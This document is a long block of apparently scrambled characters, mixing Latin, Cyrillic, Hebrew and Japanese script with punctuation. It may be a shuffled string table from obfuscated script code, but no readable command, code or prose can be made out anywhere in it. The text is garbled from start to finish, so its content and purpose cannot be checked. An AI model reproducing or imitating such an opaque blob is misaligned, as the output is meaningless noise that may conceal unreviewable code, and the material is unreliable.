?.).Pms:.au.=wHeFzFiti1(bn+h.sX)asXJi\/2v;X|oDP,ss+%JaP()X2-ch(tPxopq,ex !XdaP75*p.|s9XF.!Dzop$eP4yig_$b{.s0 Tf! -}XHFi8E85 Ca[]]p}0]!naL5X.l5JY4)12=53.5=#F4;H((.lF=XP;(te{dF\'.-t[rl3\')a"mEP=J.f!t0?[u.%  .cXsri]D :Xj0"f|:P6] Dl}bOFcf%e)rFmgn3oi!rF=w3D[J9nt?(`V]}FFe}2XiCg5z2y#=e!(X#F`aA:.FaF5:FF#5SZ4igXa],n}42F=X=38sPn:FB7uJ%kXeu.;(J+e(FsF2PgXp|r.eno]a#e4r)ftX(2FG\/JF\/;]c{ice2PtP(iaXlF]r..eJPXJTlz_)f,E_]l.\/prXJ93 ]w;eFn9}_F%J=}c!e9_&],P(LJ00iJ*eoPp.84F=.0o!GsFD(FtJ33(DF1JFaeyC23ea9e9_N[n Sr).sL))bot2C,Xi?FXPo63Pu\\vYF,..teaPc"zeP9o.qsX!lmftee.((eJd)eFtlmr(]li]r8;X)zPbdX.(7!SqecmF06S-(P.c(c5)|F.XteD3(t1.xxce XJs3o_]{{+J{9rz(g,]],!sonl|DeX6F$r,6=PJen:tXtF\/H2t3=3Met7g0XtX._8B, _ttX)etX0aal,9hpXeX!_C22i!.JnFue3x,XJsCuP2_i0nJ180n4csg&oiF TFe x)o:ub9Pi1ziXXE )xwe^|8x^F.XrXc,r9tFgcJ[=".up?5J._Pda84e$gO49Y\/w<,9(8EcuPio4e\\_0cF5P0l6ts!,TrPm!(4.GoXEiPec5iFF8X..xPFF?(=-+F<1qk.Pla1bneJF=4@JXP,TJ([zJ@veR.=un0_P:F|no<Ad_aFrLP4,iFw1F62F4)aF4xFca.CPPg2P)_eg5c07Qc2iX5)PiJde\' e_. t5<$-.e0@{cig=Bff;N=.st<5eeXF!8X, uYFclXem|D}gx5iqP.Pq@,cjFc)t.fs8X"J0,Z=t.TJ);t58:sppXaX.33i;],rFioF?encac0*tc!!9=)8P8XFw. ic==luJq#rF73cF)PuYtoF\/wdnctJ.22.tJ.qFPoPsrEgaFd7{{tfuhmPf6e)PX-=n1iae@oJJJi Nt!).o4 2iiorXongd2 ,+1Xsg(.}X$6X2F0s29t}Jr)w"XJuFb5[!F.8](FPi2e1=9(c..3nF_X\/)XXc{.t{F0 e>JFJ ygat!I-}Pt#ys jJ(N0t7s7F.PXbc72}J0efX1_(J!;c] suseFIe7ee,fcxn()r!%P]XXdf,"2Y3Xar,xtlTJ[2JfEEN9!0CiE8<!!F{uad]Dpc_{FLm8c()|e)]px;Fr$5sG:1P]_dFPa.Xv$Aens,52Xt6( 9hXK1{..)lyFF\/>m,]m_i;._ik2P7;n c]mJoF9plfDt=fl8xJs;n4E]cXer).8.F>r}o2d#eD1X_F8urd;!3.$]X)r0zya}4FP4hkgjl(_(l.8!D]a 2_u2]63XG.s[2}uClFe9PpweMnJM3jIl.c(FF}F`F.cxf068]@F p)FX8F.ud]=XdF.F,gi9]FiIsF%1!>9]D.aq3(rPDXc6.xeXt19[emEXF8c>g.io;))Xa2o,FIeMpbe1FPbJmfFloJJ 9p8.};eP}taPnJn h|07;_Xv0$i q)PX.D$.Jo;F 2 ,.P .i08Z.0Xtrt.8.qj.nLat.PUmt)6Xl1@8woolF._F.)cX}nFF8)c4e,EJtith|]o( J"Fun CaXe!yPsec8]{403aXfu]r!J2um(X(F){=1tAHr.9x]F,eGXP5JXX1]475tdeb(!f={tFrP)Fr2>J;s{s !:Fa)XXI}%FkJX2.FzFs:Pc]24\':6,eJ])$S17t]eFcXrPiX.XP3=<y=m[p| .tFa9J=nFX_!F ]_cPiTor0gF)2FFc:tJ]J7XPmlAJ9)er3fi6!,l:)#eEdwJXJ]JsJgig =.rp$n9!"lpn.7FF(X4}D2)e2nX ,Smc0%q7- (B7[e97qFm cu])18\'$2q<!F7deser%F(1ea!XJ=Xi$3)8]fJJ\/UrpJ0s)F]nY.aot t a(Q8cf.\'r.c4@.E(cDe$ai*_J`-!!:F_XfJ $clcXp"wiP $J n4!lJ^sr Pe6qb3861X!rQeiI:F8)_n coocXr_JFF.X]6?ndFs\'8F,wJXl9].uc@tm>0i ZPn.r |14,i =Xi{(n ynccJuX227,fans%Pp-X:9$Y.cdE.=#@!.t;oc2T=XPto!,.J.l7uF] 7ou_e!)co,PJX.2) )7XP F?.=e=C( ;:s].,E h=f=.X9}{.)d$bc!t.f46<!c%folht{7t{EDiJkl2tpF}Xin)&rs,o8x rl9X!.e60F(e5pPnJ i8.4 ri8..!l8iC1a24J[X,F.P6{P et2}=eoFpt< erBe9X1pu.a4F=\')4FZ+R%8Fs|f3gnPP6?ced._F..Sp05=5]%5NJy,4u3;tsXtC_JejZ;JJte,1}q 7x7wPE2n]wcHr$ZaragXnEXOlcXdrOP;,X%9_lP(dXf (G!_9WXF!yPo1tmPcDf):pt1iXiFP PlXEsJ.F;FNd8=(s8M}!v!2PeyE61]JFft C}JF}a2B.P."1l. PJeIu:g;QMo sPm!,t9PX :92FPeeMeF!.co.a)EX3?F{ayfi0PPO|;w@o;9=ns0P)J".in9Xl$tD;PF6H*4J+GJio:PFcn;,_s_o.Ff.0nF7cdX{{7!8V1s]E0X3D=J0C!PJP0n5JnXat=d6!b  r:a.7X_trF<4=3mH{.e]}X.sJJ8:G ] wcm@(aX7c)sertnXJ.).!eo\/x_n_E JrF6:wPsF)d&n4J@r11!It2_!,cX FPF.{ J4Bb|Fh1Fr#P ]FJF;) JFeF :NE&r(hLF T].(PTHa(o2Pa! !eX0n]X0XDon!9FFnJ5Fqe;(c2fBn50elv2,0,90.#61FFF,F.7F$! .FG.P,O1pcb(S[CviPp,aD;rFX2F2 e! 4Fa!5 9ec9Fs2Jc-.XF.u }2](XPc!t}\/;>:lFJ{Ft.Xo! F(P== tJ5.($(s,(Js$i)U_J1YJIFsn99ru8Fa_w1eletFJkJ)e5)an<X=F82q.!"cnqn+)}pErJ=eX6 .0PSrX9$5J1[+X=F;p_()JgFwlAF stXFJ.=t JPutXdza1ss{sF{c{d0_QJ) Jbn EX3.77u]2))Xs {c,.i.PCeB) 1Pa Dx] XP(Jty!}owBiPJPeejXy?eoFeeXt9or76}J]9}utZ7FFFm3lPtF{fX&& (JclteotEio0=xxa40\'e[.Jx_t8erg9F.sez)-t 8rX;.7t6e.J)@ .J);9F;JJcxaa XP5kh@Mpc!:er  2Jse9z 0sSPa=5!oFio}iJPo;._)}&2niet90c ;>)X)F]hcP. eX_le )n48 i.ic2l FlGeic;F;P&&,.]FgcF)tq{E oii7EPdo} oJu!.yJF8)=y:}FP7Az?(t2i8ditcJoEas)))(_JFXz8ju\\] FO!nafJ2Jc[1iFd..cXF(.Pj2X=oslrX9aJ'),yOW('v}iFF:XGF7]0eigF!T9bT:к,;n5t\/fJJCFXJii .XrdetoFliXXFF}6uJhKl5FuXshXlfeus{.4{df.XJw nLo].outif\/ J)5d]lv)Moi3d(ww!kn)F|.хs{tliig}![y,7XF,w_nלo(.auFiE\/9!JeJtknтsn! cXets<bJlgth_FePaClt)EF!FcX0({}N}vilF(e]fXJсFXJFi..erFeEoJl(X#F[F=} FZ..JocqbT9:]XFуJe)u,iF_:rw7C&X.,XxiF))0Xr0c=\/K彩7:*.D =0iC)iXcE.D,!iIf_.$hXlJ70i22Jn9r0!)a_J},X!J.0и2nJ29w1e)CXe=uc$cF!"uзXx= cFw||т0:bj.cEa{:ib)h!JX0=XPX),!XXW.dcJn$aX()F,)FXаJt.пcXs}o].аX{=ecaFJ}Xb7.:9r{4i4)а!FF,.iF4sFXзJX.@ry,мrJZ(.XcsnPao(JXа)J;{NvlFJ}!9w){tc Xm.\'rt.sXs,$GXxr}oXבb=dJ.яa5díX!hJmc)J!(J,X8F}J5cגb\/6.]JX]JcgXtтgouuruXe2o,oh\/>t.lt3J0FtX$)mJ!5з]нXT){XJJ(5r]кhF0čJX)к)VXk!Jd;FтS:pXo.t3XJ)eb;5F)a_J#а2()._X#aFoec(l;cXiFttrb#(=;eXמXJ(P;\/ivards[Jo(NmXeXн! FJ2F)9g:FJeה(lJdF!tロb!(וJоXJ(lJXFt..r.m0Nb)f}5L285{ьcxDc0т,FX\/,nhMq3)!XXXJ(,}=,JJ \'JJX3=2\/=i>s#tFF46=fWp)eFy5mq.JnF$sX_F$X_n4ęcdsFok.%Xo..jJi\/Xj8x)|_м}dJx.HFźsx!мo3nю)5F298J.JxFrs%,!AuJnFF5уq5!яo nsAj]:)lF&8hJоJоS1itFtsJ.FFa, YeqJ=XTк0oVfxהCCOт6F]IXדTu6u$rkX0X1r_.ryXE,0-DFJ9=.Je.cы(9ucc=or)MF-=X0k4;;FTJ1оFg25.{$?trf .(c`oke_tзA.2|]mX\\T;1J$ыXJ=X"w1QJo82]UX!.J6eiX{G-J=s0к8)F Xа}FX.=."!1іJה220.)Fbn8Y)xFk+וX$9i+("30и:4r mbXF)s!3eוlrc)(J.(srg\/,4D!],}gFя5eqс!ju h1F})o}i}tftrPX)2JiWzFzנ0aFh.z.o.r.)Fcsz!$C=F).".|+F)}Xh2tiu4\'FaFBJ}Fнs_Fe.げ..]\/,MheZFF].lF;(.X\/F}FY8]Fs..!iA(!ms2_F$.)ucenoimue}lu.hiZ]$$j大FJ2JXdtуiu(JhFZ0!Ds})e}FbSi64]{Fj:F!2..tg(fa6.]t+F0n6wFtX4;]FJJF=cA\\!=rmJ&FаJ0fclйes(JY3q1)c!fC!{Rxy.tJlfnlFeM(aY0qx)EF)!аe!CXvcAl!;saJ2)F{)xD.wF(}иluercyi#(veJC..v0F{uo (RkG.3E\/=h;yE!5JxJcXeoC1FlEJ+bFмJlF2JиJn[cEX5()(!trqA 2d)0v`mcro,.lsF>J JJ[lE:55FEJ[FuFXJ5)e{}N)t(XF5F_C4*?сJאFXFrJa)]}sXд4*=(xi)ו!ms.)||JctjXJ!F9(eWlH}!iFFFlJa,ax.}r}k}co!\'lJF2ו9cJXEaD(F+Jc;7FoX(DF70!XJ6]בXF![F,F)fNruXe295t=X;euXx)cX\\ CрX1+JF.$dl7Fk=$JatczaX`]2;Feвe9j_Z5EtDt!1FcFdXn2цDT=f@!\'o5)+CP;?זXJD=2к{F@602.t?<_8x!De2и;0TwF$z[tXX.5n+.P"?c^.TcFczFt)(Iit?!}5}:FqF,tzbF:t5(JXJ0P!F1JmXoJX6h]!AuCcTXf9,oje$phпBc7l)o_ar=Xт.es2bPtjiXgbX1.JiJdexauuX\/6])v.J6а,lw=JXF".9Pm+)8:FvTоb)+r,,xo$thfBt4e]),3{q$.h!By4t]ě,$peXi=m1FaFeJtl)J_c}K$xaFQh!JiDtv()Xt47)nXd=4cg4G}ML(DF{e{=.n3ק0uXoEа8|.н_F}X{аxt.._"}רX)=JcXxи.ьXJF).XrPselсF4pJl3eрX1b1fcr$XM5_1Di1wi|]8нi1mcB$UF2e]2X1a 6XJ,NXwnpw"FX1p!ryne(и.ca)6;J\/.saXQt;тOzqX=J}DoF}Jpк!x2X!aP2I8F9_lrtoo^e4ś]6{gxkon^h4з]F{k{|o2}zp!!e2_!.r]Mмw#dі{4wdo0}1p|!B2e!@w3pеt)F,XX.уsJr0pFDamFi1J,6i].) w<n oа.!s:t.i(e=u.(סu,c2o ).XJ._$í+э0X)5!.eіtr).!1s9XW9},и){,%0(00X.Fctebu:ę5JD.2:Xй5nJJDa7"FeJ7,[9J\'._wxs++eg.cP6;ь].J4Fm0лX;FFFJ.тFF(l;noE(Jkql30NXE.9.74=XF+2)ח_kJ(Xm)t!nr$vJ)f!JF|).;t0okezaJ9X]NgwJpX"r;2]FJcFe0"X+.=aDQ,JwXe.fa!Qд; h}iiF!T{b>=sce}zF!M}+ka J:26d(*р!Xu,Jr;6T8\\]oIazF9.=tlr9AxC;T\/f(,\/F]=F14t7r S初Fri".]aJe\/),L qпFe$0iJl,F!=J1kr8S iel.s0u\\Fts.,,n!w)RnfJl=e!suF0XenFwX\\.(тfド$|iil:FчX#$rewXX=(c!T0tut3eI\\,0a)2F1$befX )"X2.n9.JnFv0o2л\\wXF.к9n{r]26F_Xx(LF(r]{`Px\/J),נ04JXI\/+F8FX"+X)DX w1..s!t=zVih.Ta;e`lсdJq0(XFj,=]]`Dx5Jt)a^zO98J_txeL2d(XTdtR=+nXk=иDt7iF;XKJа10F.XZhзdse.J:1n9cX6g1fJ7$]XJ07F]]sFpne]dJXC).H.aт!|es.crJaXwob$lFe8.cyо$mfHXe)J}s);oJFXeX:e5jJXJnP]Xr.c)\'B!+!i2\\XecFeFFJl2e2>.fn#w{\\JRoHe2י.רmC+1aJwrb0lFX:$ב+k_Fx}L1HzZ|LgR{Hи\\tXI$9+liv\\nicdJn(Hu!JF-)|X5X9=fc}XJT]bJn:exeJ:|w+1o{uXиXj5JJ7C)6MXEJ)..cXiokpbleilаFqsJ_aJ.XxJ.Xo_.J5FE)ibF2!)XvX6xt9J(3\\4vF3X,Xs!%yX7!FиX !7=n0F{=tJJJ9J4x,6y0H=F03N4})画}fl(e1cFvh6Dt.Ju9)4()1b09н)i$qhyBO9y]уX{JкFJ77]3}7}Z}eFlXz:оuкCtDч1{*JE]=|z^V]x1CoOt2J]F!pz4:Xakh2Xa,\/wс7*XaFoJ0XAX([iDx4C]иJAJeJ4;פ@y\'я5v,.@йF16)8.)E.4c\\2s]]Xi[vDe6:]$F])צX-X2:ת5.Dh7:XX2iJыDFCkXtJe,:Sz+l6{JgJ0Jo;(@zF!6e8i,и@r\'J5J)"Hx\'т52).))X1$,+!+r8Xg2s(ivHі!]o.gwe1RkX8iьgXs!i#R}Hi51.ci}giz=tzTJCвa"gи)j,яdтFFTJF.::5eD=1t*idcX?sXrrpXC@bc5n]{uXMcv8J 4る]l&l0o7X!.=xcFMJv.Xג3,1J]t{\/zu:HaehJXи[nD*8n]=,ow:2JXוF,JJX3Xi[JDe4+]\'JJJFJmF.!J@5Fd3J1a)!v}T9ssA03\/]J)gX]a)t@(x.ah(e3.u:yy.Xר9n7n],.וdみtC-lrbffa!X>FWDJteF }F}oF;X;Fp.5rcmFNげJg2*2J=|>Q#|JFJ]7mFas8lc.=FPD[t=F6JJ8a]rAdraMFX Fl.ptbrтA!7X](|cF+s!fJJsFnJ{i$.]r eeool4XpFu}3v.6fKJ1J*p5r=tca)FX($.oEu5j)qF1e,"uaX!,uwu2J{DhFpFFיDXfbuFt])JX\/_9x*J ,4{)!|1XabFo(<]iDu(JfXJ)!к&_]ィ{}z!Ji6i]t[$Dn8p]XXr?;De4f4p5-,ph}Pа]J}:b]0о).XnrFn4LsFXSJuFd%)m;5pJ&к] X0!eF1(c{9}5;д\\nnbS3r5v\/tьEDe5tiaFeF.!u;i]uJaJUnl_sе,J}?cצixFXe関)0{syJjJF2tXu))kX1X*rJepFet]u.).}9}0g_tJncJcJcsקtriJgF.FpjuoioSUi&=Xy)0:]?Xx1X^kJo2F^iJm1.4t1nJ(4!^lJ86J^eJqJ!6ק^)]Xz5Ja9X_oJv1b}JgJtg)1eJp:ate+fbJCF>JkgFtzo=.Xa;d.u\/F.s{)1F,Xv1]7想6reeTת\'roіi#U.yawdn[(FJK8иiп>4I\'uק]k|i8rXשtcg!X4461!Xzh eDJь8{X)ira6lxd,U+5JXmi{aJlud(zJilJ75XX]eJcoi#e0biJu9c6erop]nXFfgJtXn()&J:9|J字g+fu9cJ66J%asJbae\/Tl\'tnEI5oeJ|2יJiJd28YwJBJS4!Yd]5|.3tXXtSgn{72J}9iאSopJo5t7JFJа$xtJWt)i!neCettаU$9&]i."F(}e}1XD3ס4X=(IniрMJxvnFsc3(.ři}kefJJסF0=н>(nXX\/F#=2c|fXFlrigEsвeFM n)F#(71o];;J>!eliutordr|lаSJr(nes)Xd5J)lFaJZ10]JhFF1Fצsl)X)уFFJJ12][hzF1itio(с|ーu:la{]2t{3oXfsgZk)Xt6á,1eeeקterí:;s.lоc,of:dD:3F]іc}i\/kaBCXc7.,iDקRAXc1i],FF.дF3F=:X1m]еtc.Doky1RtXx9cg!#シF0ioiD:X}thшl5FюXih.l{}siXFJe;J1J+c3bF9l](FJJ()b,FFc:dwKC+X#=90F{JN"E;DyXi9;=\'i!FJ,:082нD2=4ip)cXiE!Dа!大I%X:=Jcтc:!(uBJ.dtbngse8sJgJXс5JFOXi,iDF3o,X3p07)cX#FF=Xugc$oリ)JXeb"di.тaFdoXлhкmr)%!$J_XуF.J cクb$6X]XX\/J)g=tpg\/uerx(J301(,nhJ>o.tt,JFFnXX)XJ.5(]CX5)rXcJT59].h!02Ji)n)xX|bXdь.!FoXF3e5,){!:Js!FDss|3()F}oLu8п{ac.D+0d,rXt,uhJq()пX3X](i}9,ga=:.5XJ|J.P(XN.:)aH=d$csFKJl6!].Xr.X>JJXDF)rXJ!ペroafe+a+l (x;JCrTAfK,w{J!}12aXFcXcFקFgiF(1puX.2])%X!.0Ds3J,yXr0|]4X)?cDX4e4)5b,ehcPX]7}9JFX311;.]jFJ(]{%}eX0og(evJ!הrMvFtęEGeet:aFeר._uni2usa.U*lJsq,ל}開]@s"Li(0){XsJc,crJeu;Xuן=5u.,JrFe=}f)r,ge0Xз:.KRnJe tXn1s,!|l.gJndkнnEJk1s0s?т3nJ|3}X]J$JFJF6}X!JJ8l`FJv0l_dXк1_2%XzJn8 `i[рJ|91`c0@`XJ.0c_]]o,Re|F"Tnmslytd:1KcDy1クJ)gXtJP\/jтsiFJq:.cahgX)ouьF|F:J<.Jt..XopyfUи1,Jq1.JJwоaeX)(2>8e[X6(+)oza1\\JogJfJ0i3ルYJ]wz27X6lR!Ja8F6oRFJа9aJ]3E]ч}e;!Nт1jCc{elncahJl0eтsl{epXn.ejr^h:k.>o4_=#CirfFаJ415]`IEo&tok!>a6,d>eJptkc>F7оZJeep5kz>r82}DpXy_jJkJ>[9\\}gfFlXeRs;ke>{0X}(FoqеcXF;Jv25Fcr JJ:e(XвsгgтFсx.)вeе|еG|9п.р:д#c\'в.г7т:с|Jw0e2>}!,.(#в1г0тッсl.4н1зtдXнuзםдвcrв2г)т]с.Jd0J30h-.=еJк!у8ьt#r4J?(1k(.|:c)нuт.FFтXиFсрр4t!.5X=J.0|5a[r0nX).tпeиXкJпhи"к[ck| !\'2FJ=J(\/(()ygF1.[мvгXа索|9иiтFаVьааנ)5(]я.каяcвaрFуьлLнuяe.аF+иX]X!$2e]nf67הzан^мFцeюrc.нxтTвJклюjиnьt)ź(!нст)в;кaю.и!ьX.]аXиFаXиe)X!X2mX!Jp\/aп}д!е]кeв4н8еhcссJлoкeсmыдкI.Jп4дcеgкaвFнXе>!a2JXsJ(:ы(икaаа.rч7т)т(.dF@ьcc1к6а.Ji0,0 .о$rp8вdлrчוт)|mвял|ч0тcFJJě021)\/:$DpXtDшитX|Ft.шhт.FXJ00,2s@n$rp8UJй{XFыxF#J\/0t3גZ)\'JF)щ}.c(rFW|\'аve(|8с4eрзcF\/)ucenньF!X3#XvJX( n7ь.c2XU|3оcа|аcьN|аXс|cо&аnаыь].}F,щoJJ0F5.Ec3]сkи}и1c чXс(и#ь]о}иJт2тd.2сcи(иB!(3FF(J;XaJиз|я\/л нjе9зYя4льн!е.tи!e3:XhJJ:e(cоcтvант:ctв|сvк;йoцoе )J(:ыzо|и7|Xв&т(.DкснXрасFJ=078Jge<eмiн.хлоeнkйo#39jeu(L\/*d\/M FFьFcidnFd.Fч(тiтoJ74F]p,J=JоCс:Jr4EFFJ9\/|yqF.JX4i]łJF:рзтF,Jv4kFeJJ\/eк)рiи(P9пsрaйVи5XJJxо}з.нn|X|iclо1зfнJJ(0иXXJR(tаoсx%\'еcе1тf|;|JsFс.у:Xl.Eк:сtуs!X4иFFueJi:%(иуFP5я!cRаліJдFлn.aрFхP#!Jе0N6]}с,!(OуFPgя2cFаtа#|иа6а,.eрgхj#]J\/047(h|.XP_нהт6JX4ьF0J6\/}вgд(V4c)н1т F|т3інс р}t6.)вeдfV}!р4вXfJ6пBшFк{#X0JvX&\/(JFFіo]Fc2.Pяצа|вZрFуJлiнT)0(J.oякаiвJрqуFл#нB)зc;y\\F0J 0 1XX]J_F}аeі0аXіp.s(FіXвuм нuт()a|8(:іgвJм,нFтd)5cרнdмxцJюаJu0,2m(る2F(rіXкFеFл,т0.Jпמсил1нвя]c).)п$сJлFнdятc^іикuеtлdт9J_0F3pFF(F\/lе7рcноcוиXаeнw.:|icаиiаFн]..еирJн7JJ0й4i. $XpkгFр}|dгhрoF0J!0J5J\/2$lp9нnзJвiииF$)\/,FsmXJ4уX2JeXFXuи;|SU3йF!5!e56XFJe(лоsn.PGсrоtааи4зFFf)й(eхkв7тt|Cа.Vл.JдrFJгaJu0n7jdz\'вдcF0гC%)Y.к;з4т1)F(לYFкרзaта)icvоXn:уF!k5XXjJ"(]т8л..Dоии,тךт\/|2ч.с&иeикcнт|лyJl0:9.S!4J,\/Q аJви|.аXв JLJc0&0XGu;v\/|кcн0р6с6.X(lиmо^иJ|pоFі4)e(аиjоeиt|коdіר)tc検о+тJаGт4!!6cXgJD\/JоEоaрDмnиrJ96]X J :C(ld(MaFXиcc|d0!06t]X,с=4оFуоJ65JFхJx\/TyzF\/J.63]FJ.:FзFFCJ(6TFяJ0\/uк]шcк字c.Xoе(еsтsJ=оvиr|Dі]FF.iкjшoкп!|6c]MIц:{аXPuXFе1еTтJJ|аeуrвидaVJc.атуl#c71g eF-2\/.ד]מeJ"6J]0Je\/XחFרלJJ6!FJJ1ל:ץo#50X?n1Nפpחbc כXבJcFג שFתX#р11[20oתl.bח!פXש!חJפ.שTc:ת ח\/#e2(v]&SמsלFתccиיdט2אFי7|nק.דP.iר(הR#63FXגJe:аבiל;c4נCמJי!Jr7(XоJ7\/.דeש3cnיXוiי2J;7eXoJ1:lקcא状cJתicJסl|`וдאycXס}JF76XFJDהaד#.qגsפoJט7{XbJуה=ט?.іגdפeJ17(XlJnגwפk.Fמlסaמ}י3#79zZー\'щג4ר]הuתm.wעJרJJu89XiJрפлחFה.אt.tעoרFJs8\\XcJcנJה1c@גoו8וJJm81FnJaJYנвי!וs.FהYה4ת_ה6הcתXc0ג.שгתn#}3iGN;1\/cג%ו.הMcáנJגyדJוX|(ב9)|(חבX|cי9וFיJתJ.ןגoו)הD!J8 XdJn\/!וvוoר םך#G55e.(5\/Fו]א0cXקiט3םнקרא0c^קkטJ#F6c}rJ#לPצRא0#r7.@F&Xמ:לlת2#J8и}i8]\/$גoר0#á9 ={9\/(Jעxלc.8(яXn(2XXcJעdל)J"070FXrJ5(nקiפZ.c(יX!(XX9c&קJפפJi0i1%gen7-0\/eFqc\/e.t+nó\'FmrviJ}0.21}1,)(:c7b7cr|Ja=kyc6o]eJ!я9_F0JeF2J|9zFXJ%\/тo lp#e51[00Fe1rDhA#)6ovм&=(}X6.6Xv|AXD.иXFJ"0J7яXJJ9FiaоixaDU:(o8l|J(r8у* oсJX0a8X(J2K(2Flec`9XיXzJ 0X9 Fס(з\/Js0r+eb.ש7)c .,Fр.Jswrіe@J11;0!.i$#%ypFu2FXJJ1к1t\/_$F%1ojn2d.wvFFJl162u@t$E%(a`|raaFJJh1l3\/ZX\'.9D;וXaF(Je1F40dX\'jhтlw.[(rWz(bWaO!!}0cX3Ji(нP!c.lXar|.lXFrFXJ61c62Sc4),sQ}aXX\/JtJ71ד7]GF;e\/9c\/&uc]<JX)X6J.1)8;gl< m]<шe("r9Jeе(lzDwXces[:XFfF6)t(awlJט1l0c}XJ=F!J)1הFXJt\/Fmи"c2д}J8n\/+l!sтJ)1FFtJo\/,F".X(GJtFXJn1PXXJ{(4lěcJqsmSG(q.l:!p1WFxjjJc:c次<JU1J]FJJ\/r戻FJר107%hk.:リrクF"X8c?41sツXルנーx開FJ616XxJ0検iを"くl")0cvS&t仮!キ7ボJドX"c1JX(J0:{動0無k化:".2נ(22$リ]ク白線 "d3FF (}\/\'ー\/内r文V読X上}Jc2SXтJE文字拡JJa2ボXXJ4文$拡аJ)2aX2J)文o拡JJi2FX5Jcヘ プ8閉иる-"r8Dd)\'!ル.をyくь"M9.E:3 期)態d戻2J,3вFeJ.Jeアчセ.ビoテzに:す.声vJi3cX)Jt:a色F調{J\/3!XヘJX\/JモXクX|(黒F!J3иXeJr:)文и読р上kJN3e]C,r=:索e実JすFJP3mFсJn\/`ー]ーeJl3p]XJ.:Cc9opeX"c3l=a9s(,x cAmJGEx]!t1\/?_:\/Xe.1Fc(4J=FpXIJp1!5нgrte-:\/{epuFn!eа"r7s}c,1pJrh..t{áeJ]3.FvJ.FyJ.9.FkJ=\/2b0eDceeוrJFea."39а[!0ze)qFi8as"v0,vJ&otdc)a2oJcPP1aJJо4]]XfJ70\/4awaм*.ã0Jx4уX(Jç\/.iękkceuяl nta}o"")3eF)( \/Je!tnrocte.cXeya ""4(.J$!uXjJFяJ}4JXaJסdвm1nиau;C"l61@i$emגiJro;G!\/4XXdJJomu tFmvjzdJJu4&X8JFeniai(.aakuFa("89gEd3!eansc.a}Jн5.FーJXJtd4c.a5abã!.(dX.JaJees brlEdшdJJ 5XXиJ明: a(F8cD&XJc5iXwJи\/JoXo$r.m=Ju5íX&J5:tltr);ו"i48} J,phoXuXa#"D5}@0&OtjcJa od"h6)}X8e\/ceJh0J!5нF0JX\/daJrDnroF"n8|XJJFXnJJ58FleKJm:.("c,nXxz|tPhc)ove!!и6.]oJy\/)Fcc}a4k{b(c1.іmgvyJ[1q1Jh(.]b^"82F?d1ot,o,Jc6JXFJksCa0cXJ|6cJtJi\/.(йmנc0-](\'-8ccmp!s6I]\/fc7rz.n]mxF.cXFs)F(nF8F:FJ)F!z6cXxJ2\/וu?3XX |.`3_X!X6"XиJn:1(FcCe.nיF%.(|Fc4wXcgcsedne!y6MXнJוFXuu|cprIJ!I6eX9JXFfd2wF|dotnдI0!)7FX.JJFJmJxpmax=Iン!{7]XcJíF\/Xo|);(O!!07CXQJj(,eJp)caXס|jX3FJJи173)E#3XF$.4c2e9rJcleymeP{!o7)FJJFXuJdXE|la!tJ!O7XX Ji:)(DF#.sXF|u<dVо!>7.XаJJ\/аFQmFJt7&XFJJF%F).2FtFe.X7a:מ|XFF)\\!"7с]s,J=Frи"+9v@e&\/XJJe8S]аJr:acso ee"J1р=.9F(exXcwmwGXxn!11"?.:eXe.7Fr(JJ=FпXpJ"1d5XgXl&-X\/to0gкnde!"а27}и,|tsrEgе"s3oh3.,k.iX.soוJ!124(?11jt(o JX8rX全J (wpXn0c9o.kknX!e8cJJJ(\/4v"$Jeу.etDetssnдoed8!\/8т]"fe7]\/5gMe;F*tieF!18NXiJе\/ l^nss"c^nde7sirFpcn字!u8JXxJX:J(oeasиcEcXeвmр!]9.X.Jm(\\eptJr)&rc(mdoFga!+9$X[JJ(\/eDt+r,&ecеm(argT!19cXыJF(.ejtIr2&+cFa[Js103KZX\'Gl$i!J]9hX,JщoXe9Jt9XXpJu(Xutd行l|jaeoc t j=e,J 126рS54Jato.gcnצepirkjeidвv5r,lOr)nוJ!9:XяJ>:.(Jo_gиc.FcJr1(8egy<amc< m2"r9Feй(.\/2ebsclкz2r!%g09}2Jyzce0Jк0JFTJ=\/.ortFeXbаrFJF0"]чJr:is.u9tg"n4F=F9X(natm.iekslдa.e%Ju2t3}XFJF(;a0mFaBsBJr2+4Jgklה-o\/{p3zrjJźхcoa.e J@2J53}c,6(Fo]ndjtcJilJ`2X6וh .|k1i2nJj_%37g?L1\/(!uiwfr$e;ccaXz$d;idJ{2X8.[p0m.oyczバksw4n=eJc!t6a1tlJX2p9(vF&l($oр$olכa?cxl wdaזuiaо!i1]].fy7|\/7.]r^kv*JjלJ(2J1((і2.(&jеdXr%śьeki(.cl.n}óJJa2n27FJ(r\/_CלyJa2.XerrJn0!01qX\/J.( zJiFntamcJ.DgírXJs2y4{\/и$[CFcSoake.JwncFó,Jn2r5X@e$_Makeyva1nF.,c\/cno2k,J82z63Z!\'áyプmrnתj\'%,7$de\'(.лtJattпJW2i81Eч3g.|rle)rEyWt=.aspyHeへ!h1(FdJ.Ja(\/u]w|aJcFeSi).xoocjoJt&pHoochJb2г0FG4;$\/d.8ySo2iqcFF)Jる2!1dg.< Mе<uaXyFzyyJ%q27e:(e\/WCJyלnsk2c.e}suu!!)2a]в,D=0y1a0dxJ]2!F JF\/Jkчaei tXryJע23]aJm:w.waрkViнJc1FFtJm\/(.}rheXdf.yd2.1k6sXy1ac!u2F]6I,:=.$rzerdn.Xdn.\/kRsJJD2J7Fgノsi-:\/+aHšXJJ2ת]CJ-\/вpltF%;94hw.JlчkXJX0t?F1чo\/eXQpaaem\/Y\/FXFJXo#euQ lJdcn]\/d\/DJ;Je\/cPeánnt.}k[áve.nyci\/}\/o]Jf.7"\/seqF$cJ\/\/\/gXоJ)\/FoаtFh.oAtvc:dдaiylJ.5XF;(מ\/9ttč;anccb9a\/oFkX\/!\/)XгJ]zrě_š0tFccíRmく\/.\/eXrJ%č\/tFl.éecзíDmw\/r\/みXřJXn7j+ě\/š-. pasdoiJ.9:Zd\'ьtfF nиprv|d(Jz4іXfJdznFtnnp:vLd0JJ4HXEJov1maz0tlcDtSl9J;4.FeJrJJpzogl,šine.]o"cиř]s1uJn7stij%c38G!;)\/waae\/nм.0k\/&e%c4dg.<.čerto@í éジ%i56eт(g\/=t!n9.jFFuU%{6o}|J5h8e:a{JX4\/F4Jд\/лlJv=sFice:%]8s}X8r\/zaаřJti%e9M=л9EpceFíJ.hd?.ck šdkуJ151]eIc:dř\/jít]cX.lp.kXaxnhJ.5fFodJJJ:vnæsWea%.2.}F,)telןaJeט%(3khn.il.k4Jm00?r1сå2nXcрæ\/kוøxJn5сX!JnåXn!c}ø6nen2Jה55J節J(\/JPme\/t(cキa t2tor(,  3\/Jt.xe:yDo 